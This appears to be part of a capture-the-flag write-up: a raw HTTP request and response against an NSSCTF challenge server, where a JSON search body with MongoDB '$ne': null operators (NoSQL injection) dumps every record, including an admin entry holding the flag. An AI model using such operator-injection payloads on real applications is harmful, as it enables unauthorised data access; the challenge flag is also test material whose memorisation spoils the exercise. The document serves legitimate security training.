 POST /search HTTP/1.1
Host: node8.anna.nssctf.cn:22619
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 58
{
"title":{
"$ne":null
},
"author":{
"$ne":null
}
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 03:09:59 GMT
4 Content-Type: application/json
5 Content-Length: 318
6 Connection: close
7
8 [
{
"author":"admin",
"description":"NSSCTF{c303e72a-fbde-4620-bc16-e7cde9155a6a}",
"title":"unknown"
},
{
"author":"John Smith",
"description":"A comprehensive guide to Python programming.",
"title":"Python Programming"
},
{
"author":"Alice Johnson",
"description":"Learn about web application security.",
"title":"Web Security"
}
]
9